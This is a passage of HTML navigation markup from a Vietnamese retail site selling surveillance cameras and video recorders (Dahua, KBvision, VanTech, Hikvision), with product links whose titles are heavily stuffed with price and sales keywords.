PV1,Camera Dahua DH-SD3E205DB-GNY-A-PV1,chức năng DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1 IP ,phân phối DH-SD3E205DB-GNY-A-PV1 2.0 megapixel ,Nơi bán DH-SD3E205DB-GNY-A-PV1thông số , Loại Camera DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá rẻ nhất,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Giá Hãng,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x</a> </li><li> <a href='DH-SD3E405DB-GNY-A-PV1.htm' title='DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Hãng,DH-SD3E405DB-GNY-A-PV1 HD IP  rẻ nhất,DH-SD3E405DB-GNY-A-PV1 Công Nghệ Mới,Nơi bán DH-SD3E405DB-GNY-A-PV1 Ultra 2k ,DH SD3E405DB GNY A PV1,thông số  Loại Camera DH-SD3E405DB-GNY-A-PV1,công nghê DH-SD3E405DB-GNY-A-PV1,Giá DH-SD3E405DB-GNY-A-PV1,phân phối DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 giá mới nhất,DH-SD3E405DB-GNY-A-PV1 Bán Lỗ'> <span class='iconstar0'>✰</span> DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD49225GB-HNR-Dahua.htm' title='DH-SD49225GB-HNR sắc nét Dahua DH SD49225GB HNR,Camera Dahua DH-SD49225GB-HNR,chức năng DH-SD49225GB-HNR,Giá DH-SD49225GB-HNR IP ,Giá buôn DH-SD49225GB-HNR 2.0 megapixel ,Địa Chỉ Bán DH-SD49225GB-HNRthông số , Camera Giá re DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá rẻ nhất,DH-SD49225GB-HNR nơi bán rẻ nhất,Giá Bán DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá hấp dẫn,DH-SD49225GB-HNR Bán Giá Rẻ,DH-SD49225GB-HNR mới,Bán giá rẻ DH-SD49225GB-HNR'> <span class='iconstar0'>✰</span> DH-SD49225GB-HNR sắc nét Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-Dat-Camera-Quan-Sat-Cho-Kho-Hang-Kho-Xuong-Gia-Re.vn" title="Lắp đặt camera giám sát kho hàng   giúp ta dễ dàng kiểm soát giám sát các hoạt động xuất nhập hàng hóa diễn ra tại kho, là công cụ để kiểm soát tình hình ...">Lắp Camera Kho H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P ,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li><li> <a href='KX-A2011LN-A-kbvision.htm' title='Camera KX-A2011LN-A Camera Kbvision KX-A2011LN-A,Thông số KX-A2011LN-A,KX-A2011LN-A giá mới nhất,KX-A2011LN-A Công Nghệ POE  Bán Sỉ, Loại Camera an ninh KX A2011LN A,KX-A2011LN-A Giá Thấp Nhất,Giá Bán KX-A2011LN-A FULL HD 1080P 2.0 MP ,KX-A2011LN-A Chính hãng,Bán rẻ KX-A2011LN-A,Giá KX-A2011LN-A,thông số KX-A2011LN-A,KX-A2011LN-A Giá rẻ nhất,KX-A2011LN-A Giá Hãng,KX-A2011LN-A Đang giảm giá'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A</a> </li><li> <a href='KX-A2011LN-A-VN-kbvision.htm' title='Camera KX-A2011LN-A-VN KBvision Camera Kbvision KX-A2011LN-A-VN,thông số KX-A2011LN-A-VN,KX-A2011LN-A-VN IP POE Giá Hấp Dẫn,KX A2011LN A VN,chức năng  Camera quan sát KX-A2011LN-A-VN,Giá giá sỉ KX-A2011LN-A-VN,KX-A2011LN-A-VN Chất Lượng,phân phối KX-A2011LN-A-VN,Giá Bán KX-A2011LN-A-VN,KX-A2011LN-A-VN Giá Thấp Nhất,KX-A2011LN-A-VN Bán Giá Rẻ,KX-A2011LN-A-VN Tốt nhất,KX-A2011LN-A-VN Giá Hãng'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A-VN KBvision</a> </li><li> <a href='KX-A2011TN3-kbvision.htm' title='KX-A2011TN3 sắc nét KBvision Camera IP Kbvision KX-A2011TN3,KX-A2011TN3 Giá Hấp Dẫn,KX A2011TN3,Thông số ,thông số KX-A2011TN3,Giá  Camera Giám Sát KX-A2011TN3,Giá kỹ thuật KX-A2011TN3,KX-A2011TN3 Chính hãng,Bán rẻ KX-A2011TN3,KX-A2011TN3 tốt nhất,Giá Bán KX-A2011TN3,KX-A2011TN3 Chất lượng nhất,KX-A2011TN3 Bán Sỉ,KX-A2011TN3 Giá Khuyến Mãi,KX-A2011TN3 giá mới nhất,Địa Chỉ Bán KX-A2011TN3'> <span class='iconstar0'>✰</span> KX-A2011TN3 sắc nét KBvision</a> </li><li> <a href='KX-A2011TN-A-kbvision.htm' title='Camera IP POE KX-A2011TN-A KBvision Camera Kbvision KX-A2011TN-A,Giá KX-A2011TN-A,KX-A2011TN-A Giá Hãng,Bán rẻ ,phân phối  Camera Giám Sát ,Nơi bán KX-A2011TN-A Ip POE sắc nét ,KX-A2011TN-A Tốt nhất,Giá Bán KX-A2011TN-A,KX-A2011TN-A Giá Thấp Nhất,KX-A2011TN-A bán rẻ'> <span class='iconstar0'>✰</span> Camera IP POE KX-A2011TN-A KBvision</a> </li><li> <a href='KX-A2011TN-A-VN-kbvision.htm' title='Camera KX-A2011TN-A-VN KBvision Camera Kbvision KX-A2011TN-A-VN,Giá giá sỉ KX-A2011TN-A-VN,phân phối KX-A2011TN-A-VN, Bán Lỗ,KX-A2011TN-A-VN Giá Thấp Nhất,Giá Bán KX-A2011TN-A-VN FULL HD 1080P 2.0 megapixel ,Nơi bán  Loại Camera an ninh KX-A2011TN-A-VN,thông số KX-A2011TN-A-VN, sale mạnh,KX-A2011TN-A-VN Giá Hãng,KX-A2011TN-A-VN Tiết kiệm,công nghê KX-A2011TN-A-VN,KX-A2011TN-A-VN Tốt nhất,KX-A2011TN-A-VN Chất Lượng,bán KX-A2011TN-A-VN'> <span class='iconstar0'>✰</span> Camera KX-A2011TN-A-VN KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-dat-camera-giam-sat-cho-kho-xuong-gia-re.vn" title="Lắp đặt camera tại nhà xưởng  sẽ giúp quản lý giám sát nhân viên và lượng hàng hóa trong kho một cách hiệu quả hơn.">Lắp Camera Kho Xưởng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G0E-ID.htm' title='DS-2CD1023G0E-ID sắc nét Hikvision Camera IP HIKVISION DS 2CD1023G0E ID,thông số DS-2CD1023G0E-ID,DS 2CD1023G0E ID,chức năng DS-2CD1023G0E-ID 2.0 MP FULL HD 1080P , Loại Camera Giá re DS-2CD1023G0E-ID Giá rẻ nhất,DS-2CD1023G0E-ID bán uy tín,sale DS-2CD1023G0E-ID,giá kỹ thuật DS-2CD1023G0E-ID,phân phối DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Bán Giá Rẻ,DS-2CD1023G0E-ID Giá rẻ,DS-2CD1023G0E-ID giá hấp dẫn,Giá Bán DS-2CD1023G0E-ID,Nơi Lắp DS-2CD1023G0E-ID'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-ID sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF.htm' title='DS-2CD1023G2-LIUF sắc nét Hikvision Camera ip DS-2CD1023G2-LIUF,Giá giá sỉ DS-2CD1023G2-LIUF Cấp Nguồ Qua Dây Mạng ,Giá buôn DS-2CD1023G2-LIUF, Camera Giám Sát DS-2CD1023G2-LIUF Bán Lỗ,DS-2CD1023G2-LIUF nơi bán rẻ nhất,công nghê DS-2CD1023G2-LIUF FULL HD 1080P ,DS-2CD1023G2-LIUF Tốt nhất,thông số DS-2CD1023G2-LIUF,DS-2CD1023G2-LIUF Tốt nhất,DS-2CD1023G2-LIUF Giá hấp dẫn,DS-2CD1023G2-LIUF Giá rẻ,DS-2CD1023G2-LIUF Chất Lượng,bán DS-2CD1023G2-LIUF'> <span class='iconstar0'>✰</span> DS-2CD1023G2-LIUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1023G2-LIUF/SL Camera Hikvision DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Đang giảm giá,DS 2CD1023G2 LIUF/SL,Thông số ,thông số DS-2CD1023G2-LIUF/SL,Giá Phân Phối  Loại Camera Giá re DS-2CD1023G2-LIUF/SL,phân phối DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Siêu rẻ,Phân phối rẻ DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL giá hấp dẫn,Giá Bán DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Giá rẻ nhất,DS-2CD1023G2-LIUF/SL Bán Sỉ,DS-2CD1023G2-LIUF/SL Giá chiết khấu,DS-2CD1023G2-LIUF/SL Mới nhất,Nơi Lắp DS-2CD1023G2-LIUF/SL'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1023G2-LIUF/SL</a> </li><li> <a href='DS-2CD1027G2H-LIUF-hikvision.htm' title='Camera Hikvision DS-2CD1027G2H-LIUF Camera Hikvision DS-2CD1027G2H-LIUF,giá kỹ thuật DS-2CD1027G2H-LIUF,phân phối DS-2CD1027G2H-LIUF, Bán Lỗ,DS-2CD1027G2H-LIUF giá hấp dẫn,Giá Bán DS-2CD1027G2H-LIUF FULL HD 1080P 2.0 megapixel ,Nơi Lắp  Camera An Ninh  DS-2CD1027G2H-LIUF,thông số DS-2CD1027G2H-LIUF, giá mới nhất,DS-2CD1027G2H-LIUF Giá chiết khấu,DS-2CD1027G2H-LIUF rẻ nhất,công nghê DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF Giá rẻ nhất,DS-2CD1027G2H-LIUF bán uy tín,sale DS-2CD1027G2H-LIUF'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1027G2H-LIUF</a> </li><li> <a href='DS-2CD1027G2-LUF-Hikvision.htm' title='DS-2CD1027G2-LUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2-LUF,thông số DS-2CD1027G2-LUF,DS-2CD1027G2-LUF IP  Tiết kiệm,DS 2CD1027G2 LUF,chức năng  Camera DS-2CD1027G2-LUF,Giá DS-2CD1027G2-LUF,DS-2CD1027G2-LUF mới,Giá kỹ thuật DS-2CD1027G2-LUF,Giá Bán DS-2CD1027G2-LUF,DS-2CD1027G2-LUF tốt nhất,DS-2CD1027G2-LUF Bán Giá Rẻ,DS-2CD1027G2-LUF Công Nghệ Mới,DS-2CD1027G2-LUF Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-2CD1027G2-LUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1043G2-IUF-hikvision.htm' title='Camera IP 4.0MP DS-2CD1043G2-IUF camera DS-2CD1043G2-IUF,Camera IP Hikvision DS-2CD1043G2-IUF 4MP,Tcamera ip rẻ DS-2CD1043G2-IUF,Giá Phân Phối DS-2CD1043G2-IUF POE ,Giá bán DS-2CD1043G2-IUF ,công ty bán DS-2CD1043G2-IUF , Camera an ninh DS-2CD1043G2-IUF, lắp camera DS-2CD1043G2-IUF'> <span class='iconstar0'>✰</span> Camera IP 4.0MP DS-2CD1043G2-IUF</a> </li><li> <a href='DS-2CD1043G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1043G2-LIUF/SL Camera Hikvision DS-2CD1043G2-LIUF/SL,Giá Phân Phối DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL Giá chiết khấu,Phân phối rẻ ,phân phối  Thiết Bị Camera ,Nơi Lắp DS-2CD1043G2-LIUF/SL Ip POE sắc nét ,DS-2CD1043G2-LIUF/SL sale mạnh,Giá Bán DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL giá hấp dẫn,DS-2CD1043G2-LIUF/SL bán rẻ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1043G2-LIUF/SL</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li><li> <a href='DHI-ITC413-PW4D-Z1-camera-doc-bien-so-xe.htm' title='DHI-ITC413-PW4D-Z1 sắc nét Dahua Camera Chụp Biển Số Dahua DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Đang giảm giá,DHI ITC413 PW4D Z1,Thông số ,thông số DHI-ITC413-PW4D-Z1,Bán Giá  Camera Giá re DHI-ITC413-PW4D-Z1,Nhà Phân Phối DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Chất Lượng,bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 bán chạy nhất,Giá Bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Giá rẻ nhất,DHI-ITC413-PW4D-Z1 Bán Sỉ,DHI-ITC413-PW4D-Z1 Giá Khuyến Mãi,DHI-ITC413-PW4D-Z1 Chất lượng nhất,Điểm bán DHI-ITC413-PW4D-Z1'> <span class='iconstar0'>✰</span> DHI-ITC413-PW4D-Z1 sắc nét Dahua</a> </li><li> <a href='Camera-DHI-ITC431-RW1F-IRL8-Dahua.htm' title='Camera DHI-ITC431-RW1F-IRL8 Dahua Camera Dahua DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Hấp Dẫn,DHI ITC431 RW1F IRL8,Thông số ,thông số DHI-ITC431-RW1F-IRL8,Giá Phân Phối  Thiết Bị Camera DHI-ITC431-RW1F-IRL8,Phân Phối Sỉ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Siêu rẻ,Phân phối rẻ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Thấp Nhất,Giá Bán DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Chất lượng nhất,DHI-ITC431-RW1F-IRL8 Bán Sỉ,DHI-ITC431-RW1F-IRL8 giá kỹ thuật,DHI-ITC431-RW1F-IRL8 Mới nhất,Công ty bán DHI-ITC431-RW1F-IRL8'> <span class='iconstar0'>✰</span> Camera DHI-ITC431-RW1F-IRL8 Dahua</a> </li><li> <a href='DHI-ITC431-RW1F-L.htm' title='Camera Dahua DHI-ITC431-RW1F-L ,Giá Phân Phối DHI-ITC431-RW1F-L Loại IP ,phân phối DHI-ITC431-RW1F-L,DHI-ITC431-RW1F-L bán rẻ,DHI-ITC431-RW1F-L tốt nhất,chất lượng DHI-ITC431-RW1F-L'> <span class='iconstar0'>✰</span> Camera Dahua DHI-ITC431-RW1F-L</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a class="nav-link scrollto active" href="thiet-bi-an-ninh.html" title="Thiết bị phụ kiên camera quan sát chất lượng sản phẩm chính hãng thiết bị cần thiết trong bộ camera giám sát">Phụ Kiện Camera </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="dau-ghi-camera.html" title="Đầu ghi camera quan sát là thiết bị quan trọng giúp hệ thống camera hoặt động ổn định với công nghệ mới đầu ghi có thể lưu trữ hình ảnh lâu hơn tiết kiệm chi phí hơn">Đầu Ghi H&igrave;nh Ch&iacute;nh H&atilde;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='Dau-Ghi-DH-VDC0605H-M70.htm' title='Camera Dahua DH-VDC0605H-M70 Card video output cho giải pháp video wall DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất,DH-VDC0605H-M70 HD  Chất lượng nhất,DH-VDC0605H-M70 Giá chiết khấu,phân phối DH-VDC0605H-M70,Nơi Lắp DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera Dahua DH-VDC0605H-M70</a> </li><li> <a href='DH-XVR1B04-I.htm' title='➠  DH-XVR1B04-I sắc nét Dahua Đầu ghi hình DH-XVR1B04-I,DH-XVR1B04-I Chiết khấu cao,DH-XVR1B04-I HD  Đang giảm giá,DH-XVR1B04-I Giá rẻ nhất,cửa hàng bán DH-XVR1B04-I FULL HD 1080P ,DH XVR1B04 I,thông số  Thiết bị thu hình DH-XVR1B04-I,công nghê DH-XVR1B04-I,giá kỹ thuật DH-XVR1B04-I,Bán Sỉ DH-XVR1B04-I,DH-XVR1B04-I bán uy tín,sale DH-XVR1B04-I,DH-XVR1B04-I chiết khấu cao,Giá Bán DH-XVR1B04-I,DH-XVR1B04-I Giá rẻ nhất,DH-XVR1B04-I Bán Lỗ'> <span class='iconstar0'>✰</span> ➠  DH-XVR1B04-I sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I-T.htm' title='DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh Đầu Ghi Hình 4 Kênh DH-XVR1B04-I/T Dahua,thông số DH-XVR1B04-I/T, Dahua DH-XVR1B04-I/T Giá tốt Giá rẻ nhất,DH-XVR1B04-I/T Chiết khấu cao,DH-XVR1B04-I/T Giá rẻ,công nghê DH-XVR1B04-I/T,DH-XVR1B04-I/T Giá rẻ nhất,DH-XVR1B04-I/T Chất Lượng,sale DH-XVR1B04-I/T'> <span class='iconstar0'>✰</span> DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh</a> </li><li> <a href='DH-XVR1B04-I-512G-Dau-Ghi-Chat-Luong-Cao.htm' title='Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh DH XVR1B04 I 512G,DH-XVR1B04-I-512G Đầu Thu Dahua,chức năng DH-XVR1B04-I-512G,giá kỹ thuật DH-XVR1B04-I-512G HD ,Phân Phối Sỉ DH-XVR1B04-I-512G,Công ty bán DH-XVR1B04-I-512Gthông số ,DH-XVR1B04-I-512G,DH-XVR1B04-I-512G sale mạnh,DH-XVR1B04-I-512G Giá Thấp Nhất,Giá Bán DH-XVR1B04-I-512G,DH-XVR1B04-I-512G giá kỹ thuật,DH-XVR1B04-I-512G Bán Giá Rẻ,DH-XVR1B04-I-512G bán uy tín,sale DH-XVR1B04-I-512G'> <span class='iconstar0'>✰</span> Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh</a> </li><li> <a href='DH-XVR1B08-I-1T-Dahua.htm' title='Đầu Thu DH-XVR1B08-I-1T Dahua Dahua 